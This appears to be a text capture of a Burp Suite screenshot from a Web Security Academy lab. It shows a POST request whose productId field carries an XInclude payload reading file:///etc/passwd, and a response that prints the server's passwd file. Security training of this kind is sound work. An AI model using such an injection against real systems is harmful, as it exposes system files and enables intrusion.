 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × ...
Send Cancel < | ▼ > | ▼
Target: https://acf81f8d1e282ef6803c4784000b004a.web-security-academy.net
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: acf81f8d1e282ef6803c4784000b004a.web-security-academy.net
3 Connection: close
4 Content-Length: 129
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.138 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://acf81f8d1e282ef6803c4784000b004a.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://acf81f8d1e282ef6803c4784000b004a.web-security-academy.net/product?product
Id=5
13 Accept-Encoding: gzip, deflate
14 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
15 Cookie: session=
16
17 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
18 <xi:include parse="text" href="file:///etc/passwd"/></foo>
19 &storeId=1
Search...
0 matches
Pretty
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1146
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:2001:2001::/home/peter:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
30
Search...
0 matches
Pretty
Done
1,262 bytes | 555 millis
Введите здесь текст для поиска
ENG
15:27
16.05.2020
4